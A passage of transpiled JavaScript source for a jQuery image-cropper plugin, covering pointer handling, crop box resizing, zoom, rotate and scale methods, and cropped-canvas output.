    } else {
      // Handle mouse event and pointer event
      pointers[originalEvent && originalEvent.pointerId || 0] = getPointer(originalEvent || e);
    }

    if (objectKeys(pointers).length > 1 && options.zoomable && options.zoomOnTouch) {
      action = 'zoom';
    } else {
      action = $(e.target).data('action');
    }

    if (!REGEXP_ACTIONS.test(action)) {
      return;
    }

    if (self.trigger('cropstart', {
      originalEvent: originalEvent,
      action: action
    }).isDefaultPrevented()) {
      return;
    }

    e.preventDefault();

    self.action = action;
    self.cropping = false;

    if (action === 'crop') {
      self.cropping = true;
      self.$dragBox.addClass('cropper-modal');
    }
  },
  cropMove: function cropMove(e) {
    var self = this;
    var action = self.action;

    if (self.disabled || !action) {
      return;
    }

    var pointers = self.pointers;
    var originalEvent = e.originalEvent;

    e.preventDefault();

    if (self.trigger('cropmove', {
      originalEvent: originalEvent,
      action: action
    }).isDefaultPrevented()) {
      return;
    }

    if (originalEvent && originalEvent.changedTouches) {
      $.each(originalEvent.changedTouches, function (i, touch) {
        $.extend(pointers[touch.identifier], getPointer(touch, true));
      });
    } else {
      $.extend(pointers[originalEvent && originalEvent.pointerId || 0], getPointer(originalEvent || e, true));
    }

    self.change(e);
  },
  cropEnd: function cropEnd(e) {
    var self = this;

    if (self.disabled) {
      return;
    }

    var action = self.action;
    var pointers = self.pointers;
    var originalEvent = e.originalEvent;

    if (originalEvent && originalEvent.changedTouches) {
      $.each(originalEvent.changedTouches, function (i, touch) {
        delete pointers[touch.identifier];
      });
    } else {
      delete pointers[originalEvent && originalEvent.pointerId || 0];
    }

    if (!action) {
      return;
    }

    e.preventDefault();

    if (!objectKeys(pointers).length) {
      self.action = '';
    }

    if (self.cropping) {
      self.cropping = false;
      self.$dragBox.toggleClass('cropper-modal', self.cropped && self.options.modal);
    }

    self.trigger('cropend', {
      originalEvent: originalEvent,
      action: action
    });
  }
};

// Actions
var ACTION_EAST = 'e';
var ACTION_WEST = 'w';
var ACTION_SOUTH = 's';
var ACTION_NORTH = 'n';
var ACTION_SOUTH_EAST = 'se';
var ACTION_SOUTH_WEST = 'sw';
var ACTION_NORTH_EAST = 'ne';
var ACTION_NORTH_WEST = 'nw';

function getMaxZoomRatio(pointers) {
  var pointers2 = $.extend({}, pointers);
  var ratios = [];

  $.each(pointers, function (pointerId, pointer) {
    delete pointers2[pointerId];

    $.each(pointers2, function (pointerId2, pointer2) {
      var x1 = Math.abs(pointer.startX - pointer2.startX);
      var y1 = Math.abs(pointer.startY - pointer2.startY);
      var x2 = Math.abs(pointer.endX - pointer2.endX);
      var y2 = Math.abs(pointer.endY - pointer2.endY);
      var z1 = Math.sqrt(x1 * x1 + y1 * y1);
      var z2 = Math.sqrt(x2 * x2 + y2 * y2);
      var ratio = (z2 - z1) / z1;

      ratios.push(ratio);
    });
  });

  ratios.sort(function (a, b) {
    return Math.abs(a) < Math.abs(b);
  });

  return ratios[0];
}

var change = {
  change: function change(e) {
    var self = this;
    var options = self.options;
    var pointers = self.pointers;
    var pointer = pointers[objectKeys(pointers)[0]];
    var container = self.container;
    var canvas = self.canvas;
    var cropBox = self.cropBox;
    var action = self.action;
    var aspectRatio = options.aspectRatio;
    var width = cropBox.width;
    var height = cropBox.height;
    var left = cropBox.left;
    var top = cropBox.top;
    var right = left + width;
    var bottom = top + height;
    var minLeft = 0;
    var minTop = 0;
    var maxWidth = container.width;
    var maxHeight = container.height;
    var renderable = true;
    var offset = void 0;

    // Locking aspect ratio in "free mode" by holding shift key (#259)
    if (!aspectRatio && e.shiftKey) {
      aspectRatio = width && height ? width / height : 1;
    }

    if (self.limited) {
      minLeft = cropBox.minLeft;
      minTop = cropBox.minTop;
      maxWidth = minLeft + Math.min(container.width, canvas.width, canvas.left + canvas.width);
      maxHeight = minTop + Math.min(container.height, canvas.height, canvas.top + canvas.height);
    }

    var range = {
      x: pointer.endX - pointer.startX,
      y: pointer.endY - pointer.startY
    };

    switch (action) {
      // Move crop box
      case 'all':
        left += range.x;
        top += range.y;
        break;

      // Resize crop box
      case ACTION_EAST:
        if (range.x >= 0 && (right >= maxWidth || aspectRatio && (top <= minTop || bottom >= maxHeight))) {
          renderable = false;
          break;
        }

        if (right + range.x > maxWidth) {
          range.x = maxWidth - right;
        }

        width += range.x;

        if (aspectRatio) {
          height = width / aspectRatio;
          top -= range.x / aspectRatio / 2;
        }

        if (width < 0) {
          action = ACTION_WEST;
          width = 0;
        }

        break;

      case ACTION_NORTH:
        if (range.y <= 0 && (top <= minTop || aspectRatio && (left <= minLeft || right >= maxWidth))) {
          renderable = false;
          break;
        }

        if (top + range.y < minTop) {
          range.y = minTop - top;
        }

        height -= range.y;
        top += range.y;

        if (aspectRatio) {
          width = height * aspectRatio;
          left += range.y * aspectRatio / 2;
        }

        if (height < 0) {
          action = ACTION_SOUTH;
          height = 0;
        }

        break;

      case ACTION_WEST:
        if (range.x <= 0 && (left <= minLeft || aspectRatio && (top <= minTop || bottom >= maxHeight))) {
          renderable = false;
          break;
        }

        if (left + range.x < minLeft) {
          range.x = minLeft - left;
        }

        width -= range.x;
        left += range.x;

        if (aspectRatio) {
          height = width / aspectRatio;
          top += range.x / aspectRatio / 2;
        }

        if (width < 0) {
          action = ACTION_EAST;
          width = 0;
        }

        break;

      case ACTION_SOUTH:
        if (range.y >= 0 && (bottom >= maxHeight || aspectRatio && (left <= minLeft || right >= maxWidth))) {
          renderable = false;
          break;
        }

        if (bottom + range.y > maxHeight) {
          range.y = maxHeight - bottom;
        }

        height += range.y;

        if (aspectRatio) {
          width = height * aspectRatio;
          left -= range.y * aspectRatio / 2;
        }

        if (height < 0) {
          action = ACTION_NORTH;
          height = 0;
        }

        break;

      case ACTION_NORTH_EAST:
        if (aspectRatio) {
          if (range.y <= 0 && (top <= minTop || right >= maxWidth)) {
            renderable = false;
            break;
          }

          height -= range.y;
          top += range.y;
          width = height * aspectRatio;
        } else {
          if (range.x >= 0) {
            if (right < maxWidth) {
              width += range.x;
            } else if (range.y <= 0 && top <= minTop) {
              renderable = false;
            }
          } else {
            width += range.x;
          }

          if (range.y <= 0) {
            if (top > minTop) {
              height -= range.y;
              top += range.y;
            }
          } else {
            height -= range.y;
            top += range.y;
          }
        }

        if (width < 0 && height < 0) {
          action = ACTION_SOUTH_WEST;
          height = 0;
          width = 0;
        } else if (width < 0) {
          action = ACTION_NORTH_WEST;
          width = 0;
        } else if (height < 0) {
          action = ACTION_SOUTH_EAST;
          height = 0;
        }

        break;

      case ACTION_NORTH_WEST:
        if (aspectRatio) {
          if (range.y <= 0 && (top <= minTop || left <= minLeft)) {
            renderable = false;
            break;
          }

          height -= range.y;
          top += range.y;
          width = height * aspectRatio;
          left += range.y * aspectRatio;
        } else {
          if (range.x <= 0) {
            if (left > minLeft) {
              width -= range.x;
              left += range.x;
            } else if (range.y <= 0 && top <= minTop) {
              renderable = false;
            }
          } else {
            width -= range.x;
            left += range.x;
          }

          if (range.y <= 0) {
            if (top > minTop) {
              height -= range.y;
              top += range.y;
            }
          } else {
            height -= range.y;
            top += range.y;
          }
        }

        if (width < 0 && height < 0) {
          action = ACTION_SOUTH_EAST;
          height = 0;
          width = 0;
        } else if (width < 0) {
          action = ACTION_NORTH_EAST;
          width = 0;
        } else if (height < 0) {
          action = ACTION_SOUTH_WEST;
          height = 0;
        }

        break;

      case ACTION_SOUTH_WEST:
        if (aspectRatio) {
          if (range.x <= 0 && (left <= minLeft || bottom >= maxHeight)) {
            renderable = false;
            break;
          }

          width -= range.x;
          left += range.x;
          height = width / aspectRatio;
        } else {
          if (range.x <= 0) {
            if (left > minLeft) {
              width -= range.x;
              left += range.x;
            } else if (range.y >= 0 && bottom >= maxHeight) {
              renderable = false;
            }
          } else {
            width -= range.x;
            left += range.x;
          }

          if (range.y >= 0) {
            if (bottom < maxHeight) {
              height += range.y;
            }
          } else {
            height += range.y;
          }
        }

        if (width < 0 && height < 0) {
          action = ACTION_NORTH_EAST;
          height = 0;
          width = 0;
        } else if (width < 0) {
          action = ACTION_SOUTH_EAST;
          width = 0;
        } else if (height < 0) {
          action = ACTION_NORTH_WEST;
          height = 0;
        }

        break;

      case ACTION_SOUTH_EAST:
        if (aspectRatio) {
          if (range.x >= 0 && (right >= maxWidth || bottom >= maxHeight)) {
            renderable = false;
            break;
          }

          width += range.x;
          height = width / aspectRatio;
        } else {
          if (range.x >= 0) {
            if (right < maxWidth) {
              width += range.x;
            } else if (range.y >= 0 && bottom >= maxHeight) {
              renderable = false;
            }
          } else {
            width += range.x;
          }

          if (range.y >= 0) {
            if (bottom < maxHeight) {
              height += range.y;
            }
          } else {
            height += range.y;
          }
        }

        if (width < 0 && height < 0) {
          action = ACTION_NORTH_WEST;
          height = 0;
          width = 0;
        } else if (width < 0) {
          action = ACTION_SOUTH_WEST;
          width = 0;
        } else if (height < 0) {
          action = ACTION_NORTH_EAST;
          height = 0;
        }

        break;

      // Move canvas
      case 'move':
        self.move(range.x, range.y);
        renderable = false;
        break;

      // Zoom canvas
      case 'zoom':
        self.zoom(getMaxZoomRatio(pointers), e.originalEvent);
        renderable = false;
        break;

      // Create crop box
      case 'crop':
        if (!range.x || !range.y) {
          renderable = false;
          break;
        }

        offset = self.$cropper.offset();
        left = pointer.startX - offset.left;
        top = pointer.startY - offset.top;
        width = cropBox.minWidth;
        height = cropBox.minHeight;

        if (range.x > 0) {
          action = range.y > 0 ? ACTION_SOUTH_EAST : ACTION_NORTH_EAST;
        } else if (range.x < 0) {
          left -= width;
          action = range.y > 0 ? ACTION_SOUTH_WEST : ACTION_NORTH_WEST;
        }

        if (range.y < 0) {
          top -= height;
        }

        // Show the crop box if is hidden
        if (!self.cropped) {
          self.$cropBox.removeClass('cropper-hidden');
          self.cropped = true;

          if (self.limited) {
            self.limitCropBox(true, true);
          }
        }

        break;

      default:
    }

    if (renderable) {
      cropBox.width = width;
      cropBox.height = height;
      cropBox.left = left;
      cropBox.top = top;
      self.action = action;
      self.renderCropBox();
    }

    // Override
    $.each(pointers, function (i, p) {
      p.startX = p.endX;
      p.startY = p.endY;
    });
  }
};

function _toConsumableArray(arr) { if (Array.isArray(arr)) { for (var i = 0, arr2 = Array(arr.length); i < arr.length; i++) { arr2[i] = arr[i]; } return arr2; } else { return Array.from(arr); } }

function getPointersCenter(pointers) {
  var pageX = 0;
  var pageY = 0;
  var count = 0;

  $.each(pointers, function (i, _ref) {
    var startX = _ref.startX,
        startY = _ref.startY;

    pageX += startX;
    pageY += startY;
    count += 1;
  });

  pageX /= count;
  pageY /= count;

  return {
    pageX: pageX,
    pageY: pageY
  };
}

var methods = {
  // Show the crop box manually
  crop: function crop() {
    var self = this;

    if (!self.ready || self.disabled) {
      return;
    }

    if (!self.cropped) {
      self.cropped = true;
      self.limitCropBox(true, true);

      if (self.options.modal) {
        self.$dragBox.addClass('cropper-modal');
      }

      self.$cropBox.removeClass('cropper-hidden');
    }

    self.setCropBoxData(self.initialCropBox);
  },


  // Reset the image and crop box to their initial states
  reset: function reset() {
    var self = this;

    if (!self.ready || self.disabled) {
      return;
    }

    self.image = $.extend({}, self.initialImage);
    self.canvas = $.extend({}, self.initialCanvas);
    self.cropBox = $.extend({}, self.initialCropBox);

    self.renderCanvas();

    if (self.cropped) {
      self.renderCropBox();
    }
  },


  // Clear the crop box
  clear: function clear() {
    var self = this;

    if (!self.cropped || self.disabled) {
      return;
    }

    $.extend(self.cropBox, {
      left: 0,
      top: 0,
      width: 0,
      height: 0
    });

    self.cropped = false;
    self.renderCropBox();

    self.limitCanvas(true, true);

    // Render canvas after crop box rendered
    self.renderCanvas();

    self.$dragBox.removeClass('cropper-modal');
    self.$cropBox.addClass('cropper-hidden');
  },


  /**
   * Replace the image's src and rebuild the cropper
   *
   * @param {String} url
   * @param {Boolean} onlyColorChanged (optional)
   */
  replace: function replace(url, onlyColorChanged) {
    var self = this;

    if (!self.disabled && url) {
      if (self.isImg) {
        self.$element.attr('src', url);
      }

      if (onlyColorChanged) {
        self.url = url;
        self.$clone.attr('src', url);

        if (self.ready) {
          self.$preview.find('img').add(self.$clone2).attr('src', url);
        }
      } else {
        if (self.isImg) {
          self.replaced = true;
        }

        // Clear previous data
        self.options.data = null;
        self.load(url);
      }
    }
  },


  // Enable (unfreeze) the cropper
  enable: function enable() {
    var self = this;

    if (self.ready) {
      self.disabled = false;
      self.$cropper.removeClass('cropper-disabled');
    }
  },


  // Disable (freeze) the cropper
  disable: function disable() {
    var self = this;

    if (self.ready) {
      self.disabled = true;
      self.$cropper.addClass('cropper-disabled');
    }
  },


  // Destroy the cropper and remove the instance from the image
  destroy: function destroy() {
    var self = this;
    var $this = self.$element;

    if (self.loaded) {
      if (self.isImg && self.replaced) {
        $this.attr('src', self.originalUrl);
      }

      self.unbuild();
      $this.removeClass('cropper-hidden');
    } else if (self.isImg) {
      $this.off('load', self.start);
    } else if (self.$clone) {
      self.$clone.remove();
    }

    $this.removeData('cropper');
  },


  /**
   * Move the canvas with relative offsets
   *
   * @param {Number} offsetX
   * @param {Number} offsetY (optional)
   */
  move: function move(offsetX, offsetY) {
    var self = this;
    var canvas = self.canvas;

    self.moveTo(isUndefined(offsetX) ? offsetX : canvas.left + Number(offsetX), isUndefined(offsetY) ? offsetY : canvas.top + Number(offsetY));
  },


  /**
   * Move the canvas to an absolute point
   *
   * @param {Number} x
   * @param {Number} y (optional)
   */
  moveTo: function moveTo(x, y) {
    var self = this;
    var canvas = self.canvas;
    var changed = false;

    // If "y" is not present, its default value is "x"
    if (isUndefined(y)) {
      y = x;
    }

    x = Number(x);
    y = Number(y);

    if (self.ready && !self.disabled && self.options.movable) {
      if (isNumber(x)) {
        canvas.left = x;
        changed = true;
      }

      if (isNumber(y)) {
        canvas.top = y;
        changed = true;
      }

      if (changed) {
        self.renderCanvas(true);
      }
    }
  },


  /**
   * Zoom the canvas with a relative ratio
   *
   * @param {Number} ratio
   * @param {jQuery Event} _event (private)
   */
  zoom: function zoom(ratio, _event) {
    var self = this;
    var canvas = self.canvas;

    ratio = Number(ratio);

    if (ratio < 0) {
      ratio = 1 / (1 - ratio);
    } else {
      ratio = 1 + ratio;
    }

    self.zoomTo(canvas.width * ratio / canvas.naturalWidth, _event);
  },


  /**
   * Zoom the canvas to an absolute ratio
   *
   * @param {Number} ratio
   * @param {jQuery Event} _event (private)
   */
  zoomTo: function zoomTo(ratio, _event) {
    var self = this;
    var options = self.options;
    var pointers = self.pointers;
    var canvas = self.canvas;
    var width = canvas.width;
    var height = canvas.height;
    var naturalWidth = canvas.naturalWidth;
    var naturalHeight = canvas.naturalHeight;

    ratio = Number(ratio);

    if (ratio >= 0 && self.ready && !self.disabled && options.zoomable) {
      var newWidth = naturalWidth * ratio;
      var newHeight = naturalHeight * ratio;
      var originalEvent = void 0;

      if (_event) {
        originalEvent = _event.originalEvent;
      }

      if (self.trigger('zoom', {
        originalEvent: originalEvent,
        oldRatio: width / naturalWidth,
        ratio: newWidth / naturalWidth
      }).isDefaultPrevented()) {
        return;
      }

      if (originalEvent) {
        var offset = self.$cropper.offset();
        var center = pointers && objectKeys(pointers).length ? getPointersCenter(pointers) : {
          pageX: _event.pageX || originalEvent.pageX || 0,
          pageY: _event.pageY || originalEvent.pageY || 0
        };

        // Zoom from the triggering point of the event
        canvas.left -= (newWidth - width) * ((center.pageX - offset.left - canvas.left) / width);
        canvas.top -= (newHeight - height) * ((center.pageY - offset.top - canvas.top) / height);
      } else {
        // Zoom from the center of the canvas
        canvas.left -= (newWidth - width) / 2;
        canvas.top -= (newHeight - height) / 2;
      }

      canvas.width = newWidth;
      canvas.height = newHeight;
      self.renderCanvas(true);
    }
  },


  /**
   * Rotate the canvas with a relative degree
   *
   * @param {Number} degree
   */
  rotate: function rotate(degree) {
    var self = this;

    self.rotateTo((self.image.rotate || 0) + Number(degree));
  },


  /**
   * Rotate the canvas to an absolute degree
   * https://developer.mozilla.org/en-US/docs/Web/CSS/transform-function#rotate()
   *
   * @param {Number} degree
   */
  rotateTo: function rotateTo(degree) {
    var self = this;

    degree = Number(degree);

    if (isNumber(degree) && self.ready && !self.disabled && self.options.rotatable) {
      self.image.rotate = degree % 360;
      self.rotated = true;
      self.renderCanvas(true);
    }
  },


  /**
   * Scale the image
   * https://developer.mozilla.org/en-US/docs/Web/CSS/transform-function#scale()
   *
   * @param {Number} scaleX
   * @param {Number} scaleY (optional)
   */
  scale: function scale(scaleX, scaleY) {
    var self = this;
    var image = self.image;
    var changed = false;

    // If "scaleY" is not present, its default value is "scaleX"
    if (isUndefined(scaleY)) {
      scaleY = scaleX;
    }

    scaleX = Number(scaleX);
    scaleY = Number(scaleY);

    if (self.ready && !self.disabled && self.options.scalable) {
      if (isNumber(scaleX)) {
        image.scaleX = scaleX;
        changed = true;
      }

      if (isNumber(scaleY)) {
        image.scaleY = scaleY;
        changed = true;
      }

      if (changed) {
        self.renderImage(true);
      }
    }
  },


  /**
   * Scale the abscissa of the image
   *
   * @param {Number} scaleX
   */
  scaleX: function scaleX(_scaleX) {
    var self = this;
    var scaleY = self.image.scaleY;

    self.scale(_scaleX, isNumber(scaleY) ? scaleY : 1);
  },


  /**
   * Scale the ordinate of the image
   *
   * @param {Number} scaleY
   */
  scaleY: function scaleY(_scaleY) {
    var self = this;
    var scaleX = self.image.scaleX;

    self.scale(isNumber(scaleX) ? scaleX : 1, _scaleY);
  },


  /**
   * Get the cropped area position and size data (base on the original image)
   *
   * @param {Boolean} isRounded (optional)
   * @return {Object} data
   */
  getData: function getData(isRounded) {
    var self = this;
    var options = self.options;
    var image = self.image;
    var canvas = self.canvas;
    var cropBox = self.cropBox;
    var ratio = void 0;
    var data = void 0;

    if (self.ready && self.cropped) {
      data = {
        x: cropBox.left - canvas.left,
        y: cropBox.top - canvas.top,
        width: cropBox.width,
        height: cropBox.height
      };

      ratio = image.width / image.naturalWidth;

      $.each(data, function (i, n) {
        n /= ratio;
        data[i] = isRounded ? Math.round(n) : n;
      });
    } else {
      data = {
        x: 0,
        y: 0,
        width: 0,
        height: 0
      };
    }

    if (options.rotatable) {
      data.rotate = image.rotate || 0;
    }

    if (options.scalable) {
      data.scaleX = image.scaleX || 1;
      data.scaleY = image.scaleY || 1;
    }

    return data;
  },


  /**
   * Set the cropped area position and size with new data
   *
   * @param {Object} data
   */
  setData: function setData(data) {
    var self = this;
    var options = self.options;
    var image = self.image;
    var canvas = self.canvas;
    var cropBoxData = {};
    var rotated = void 0;
    var isScaled = void 0;
    var ratio = void 0;

    if ($.isFunction(data)) {
      data = data.call(self.element);
    }

    if (self.ready && !self.disabled && $.isPlainObject(data)) {
      if (options.rotatable) {
        if (isNumber(data.rotate) && data.rotate !== image.rotate) {
          image.rotate = data.rotate;
          rotated = true;
          self.rotated = rotated;
        }
      }

      if (options.scalable) {
        if (isNumber(data.scaleX) && data.scaleX !== image.scaleX) {
          image.scaleX = data.scaleX;
          isScaled = true;
        }

        if (isNumber(data.scaleY) && data.scaleY !== image.scaleY) {
          image.scaleY = data.scaleY;
          isScaled = true;
        }
      }

      if (rotated) {
        self.renderCanvas();
      } else if (isScaled) {
        self.renderImage();
      }

      ratio = image.width / image.naturalWidth;

      if (isNumber(data.x)) {
        cropBoxData.left = data.x * ratio + canvas.left;
      }

      if (isNumber(data.y)) {
        cropBoxData.top = data.y * ratio + canvas.top;
      }

      if (isNumber(data.width)) {
        cropBoxData.width = data.width * ratio;
      }

      if (isNumber(data.height)) {
        cropBoxData.height = data.height * ratio;
      }

      self.setCropBoxData(cropBoxData);
    }
  },


  /**
   * Get the container size data
   *
   * @return {Object} data
   */
  getContainerData: function getContainerData() {
    return this.ready ? this.container : {};
  },


  /**
   * Get the image position and size data
   *
   * @return {Object} data
   */
  getImageData: function getImageData() {
    return this.loaded ? this.image : {};
  },


  /**
   * Get the canvas position and size data
   *
   * @return {Object} data
   */
  getCanvasData: function getCanvasData() {
    var self = this;
    var canvas = self.canvas;
    var data = {};

    if (self.ready) {
      $.each(['left', 'top', 'width', 'height', 'naturalWidth', 'naturalHeight'], function (i, n) {
        data[n] = canvas[n];
      });
    }

    return data;
  },


  /**
   * Set the canvas position and size with new data
   *
   * @param {Object} data
   */
  setCanvasData: function setCanvasData(data) {
    var self = this;
    var canvas = self.canvas;
    var aspectRatio = canvas.aspectRatio;

    if ($.isFunction(data)) {
      data = data.call(self.$element);
    }

    if (self.ready && !self.disabled && $.isPlainObject(data)) {
      if (isNumber(data.left)) {
        canvas.left = data.left;
      }

      if (isNumber(data.top)) {
        canvas.top = data.top;
      }

      if (isNumber(data.width)) {
        canvas.width = data.width;
        canvas.height = data.width / aspectRatio;
      } else if (isNumber(data.height)) {
        canvas.height = data.height;
        canvas.width = data.height * aspectRatio;
      }

      self.renderCanvas(true);
    }
  },


  /**
   * Get the crop box position and size data
   *
   * @return {Object} data
   */
  getCropBoxData: function getCropBoxData() {
    var self = this;
    var cropBox = self.cropBox;

    return self.ready && self.cropped ? {
      left: cropBox.left,
      top: cropBox.top,
      width: cropBox.width,
      height: cropBox.height
    } : {};
  },


  /**
   * Set the crop box position and size with new data
   *
   * @param {Object} data
   */
  setCropBoxData: function setCropBoxData(data) {
    var self = this;
    var cropBox = self.cropBox;
    var aspectRatio = self.options.aspectRatio;
    var widthChanged = void 0;
    var heightChanged = void 0;

    if ($.isFunction(data)) {
      data = data.call(self.$element);
    }

    if (self.ready && self.cropped && !self.disabled && $.isPlainObject(data)) {
      if (isNumber(data.left)) {
        cropBox.left = data.left;
      }

      if (isNumber(data.top)) {
        cropBox.top = data.top;
      }

      if (isNumber(data.width) && data.width !== cropBox.width) {
        widthChanged = true;
        cropBox.width = data.width;
      }

      if (isNumber(data.height) && data.height !== cropBox.height) {
        heightChanged = true;
        cropBox.height = data.height;
      }

      if (aspectRatio) {
        if (widthChanged) {
          cropBox.height = cropBox.width / aspectRatio;
        } else if (heightChanged) {
          cropBox.width = cropBox.height * aspectRatio;
        }
      }

      self.renderCropBox();
    }
  },


  /**
   * Get a canvas drawn the cropped image
   *
   * @param {Object} options (optional)
   * @return {HTMLCanvasElement} canvas
   */
  getCroppedCanvas: function getCroppedCanvas(options) {
    var self = this;

    if (!self.ready || !window.HTMLCanvasElement) {
      return null;
    }

    if (!$.isPlainObject(options)) {
      options = {};
    }

    if (!self.cropped) {
      return getSourceCanvas(self.$clone[0], self.image, options);
    }

    var data = self.getData();
    var originalWidth = data.width;
    var originalHeight = data.height;
    var aspectRatio = originalWidth / originalHeight;
    var scaledWidth = void 0;
    var scaledHeight = void 0;
    var scaledRatio = void 0;

    if ($.isPlainObject(options)) {
      scaledWidth = options.width;
      scaledHeight = options.height;

      if (scaledWidth) {
        scaledHeight = scaledWidth / aspectRatio;
        scaledRatio = scaledWidth / originalWidth;
      } else if (scaledHeight) {
        scaledWidth = scaledHeight * aspectRatio;
        scaledRatio = scaledHeight / originalHeight;
      }
    }

    // The canvas element will use `Math.Math.floor` on a float number, so Math.floor first
    var canvasWidth = Math.floor(scaledWidth || originalWidth);
    var canvasHeight = Math.floor(scaledHeight || originalHeight);

    var canvas = $('<canvas>')[0];
    var context = canvas.getContext('2d');

    canvas.width = canvasWidth;
    canvas.height = canvasHeight;

    if (options.fillColor) {
      context.fillStyle = options.fillColor;
      context.fillRect(0, 0, canvasWidth, canvasHeight);
    }

    // https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.drawImage
    var parameters = function () {
      var source = getSourceCanvas(self.$clone[0], self.image, options);
      var sourceWidth = source.width;
      var sourceHeight = source.height;
      var canvasData = self.canvas;
      var params = [source];

      // Source canvas
      var srcX = data.x + canvasData.naturalWidth * (Math.abs(data.scaleX || 1) - 1) / 2;
      var srcY = data.y + canvasData.naturalHeight * (Math.abs(data.scaleY || 1) - 1) / 2;
      var srcWidth = void 0;
      var srcHeight = void 0;

      // Destination canvas
      var dstX = void 0;
      var dstY = void 0;
      var dstWidth = void 0;
      var dstHeight = void 0;

      if (srcX <= -originalWidth || srcX > sourceWidth) {
        srcX = 0;
        srcWidth = 0;
        dstX = 0;
        dstWidth = 0;
      } else if (srcX <= 0) {
        dstX = -srcX;
        srcX = 0;
        dstWidth = Math.min(sourceWidth, originalWidth + srcX);
        srcWidth = dstWidth;
      } else if (srcX <= sourceWidth) {
        dstX = 0;
        dstWidth = Math.min(originalWidth, sourceWidth - srcX);
        srcWidth = dstWidth;
      }

      if (srcWidth <= 0 || srcY <= -originalHeight || srcY > sourceHeight) {
        srcY = 0;
        srcHeight = 0;
        dstY = 0;
        dstHeight = 0;
      } else if (srcY <= 0) {
        dstY = -srcY;
        srcY = 0;
        dstHeight = Math.min(sourceHeight, originalHeight + srcY);
        srcHeight = dstHeight;
      } else if (srcY <= sourceHeight) {
        dstY = 0;
        dstHeight = Math.min(originalHeight, sourceHeight - srcY);
        srcHeight = dstHeight;
      }

      // All the numerical parameters should be integer for `drawImage` (#476)
      params.push(Math.floor(srcX), Math.floor(srcY), Math.floor(srcWidth), Math.floor(srcHeight));

      // Scale destination sizes
      if (scaledRatio) {
        dstX *= scaledRatio;
        dstY *= scaledRatio;
        dstWidth *= scaledRatio;
        dstHeight *= scaledRatio;
      }

      // Avoid "IndexSizeError" in IE and Firefox
      if (dstWidth > 0 && dstHeight > 0) {
        params.push(Math.floor(dstX), Math.floor(dstY), Math.floor(dstWidth), Math.floor(dstHeight));
      }

      return params;
    }();

    context.imageSmoothingEnabled = !!options.imageSmoothingEnabled;

    if (options.imageSmoothingQuality) {
      context.imageSmoothingQuality = options.imageSmoothingQuality;
    }

    context.drawImage.apply(context, _toConsumableArray(parameters));

    return canvas;
  },


  /**
   * Change the aspect ratio of the crop box
   *
   * @param {Number} aspectRatio
   */
  setAspectRatio: function setAspectRatio(aspectRatio) {
    var self = this;
    var options = self.options;

    if (!self.disabled && !isUndefined(aspectRatio)) {
      // 0 -> NaN
      options.aspectRatio = Math.max(0, aspectRatio) || NaN;

      if (self.ready) {
        self.initCropBox();

        if (self.cropped) {
          self.renderCropBox();
        }
      }
    }
  },


  /**
   * Change the drag mode
   *
   * @param {String} mode (optional)
   */
  setDragMode: function setDragMode(mode) {
    var self = this;
    var options = self.options;
    var croppable = void 0;
    var movable = void 0;

    if (self.loaded && !self.disabled) {
      croppable = mode === 'crop';
      movable = options.movable && mode === 'move';
      mode = croppable || movable ? mode : 'none';

      self.$dragBox.data('action', mode).toggleClass('cropper-crop', croppable).toggleClass('cropper-move', movable);

      if (!options.cropBoxMovable) {
        // Sync drag mode to crop box when it is not movable(#300)
        self.$face.data('action', mode).toggleClass('cropper-crop', croppable).toggleClass('cropper-move', movable);
      }
    }
  }
};

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var CLASS_HIDDEN = 'cropper-hidden';
var REGEXP_DATA_URL = /^data:/;
var REGEXP_DATA_URL_JPEG = /^data:image\/jpeg;base64,/;

var Cropper = function () {
  function Cropper(element, options) {
    _classCallCheck(this, Cropper);

    var self = this;

    self.$element = $(element);
    self.options = $.extend({}, DEFAULTS, $.isPlainObject(options) && options);
    self.loaded = false;
    self.ready = false;
    self.completed = false;
    self.rotated = false;
    self.cropped = false;
    self.disabled = false;
    self.replaced = false;
    self.limited = false;
    self.wheeling = false;
    self.isImg = false;
    self.originalUrl = '';
    self.canvas = null;
    self.cropBox = null;
    self.pointers = {};
    self.init();
  }

  _createClass(Cropper, [{
    key: 'init',
    value: function init() {
      var self = this;
      var $this = self.$element;
      var url = void 0;

      if ($this.is('img')) {
        self.isImg = true;

        // Should use `$.fn.attr` here. e.g.: "img/picture.jpg"
        url = $this.attr('src');
        self.originalUrl = url;

        // Stop when it's a blank image
        if (!url) {
          return;
        }

        // Should use `$.fn.prop` here. e.g.: "http://example.com/img/picture.jpg"
        url = $this.prop('src');
      } else if ($this.is('canvas') && window.HTMLCanvasElement) {
        url = $this[0].toDataURL();
      }

      self.load(url);
    }

    // A shortcut for triggering custom events

  }, {
    key: 'trigger',
    value: function trigger(type, data) {
      var e = $.Event(type, data);

      this.$element.trigger(e);

      return e;
    }
  }, {
    key: 'load',
    value: function load(url) {
      var self = this;
      var options = self.options;
      var $this = self.$element;

      if (!url) {
        return;
      }

      self.url = url;
      self.image = {};

      if (!options.checkOrientation || !window.ArrayBuffer) {
        self.clone();
        return;
      }

      // XMLHttpRequest disallows to open a Data URL in some browsers like IE11 and Safari
      if (REGEXP_DATA_URL.test(url)) {
        if (REGEXP_DATA_URL_JPEG.test(url)) {
          self.read(dataURLToArrayBuffer(url));
        } else {
          self.clone();
        }
        return;
      }

      var xhr = new XMLHttpRequest();

      xhr.onerror = $.proxy(function () {
        self.clone();
      }, this);

      xhr.onload = function load() {
        self.read(this.response);
      };

      if (options.checkCrossOrigin && isCrossOriginURL(url) && $this.prop('crossOrigin')) {
        url = addTimestamp(url);
      }

      xhr.open('get', url);
      xhr.responseType = 'arraybuffer';
      xhr.withCredentials = $this.prop('crossOrigin') === 'use-credentials';
      xhr.send();
    }
  }, {
    key: 'read',
    value: function read(arrayBuffer) {
      var self = this;
      var options = self.options;
      var orientation = getOrientation(arrayBuffer);
      var image = self.image;
      var rotate = 0;
      var scaleX = 1;
      var scaleY = 1;

      if (orientation > 1) {
        self.url = arrayBufferToDataURL(arrayBuffer);

        switch (orientation) {
          // flip horizontal
          case 2:
            scaleX = -1;
            break;

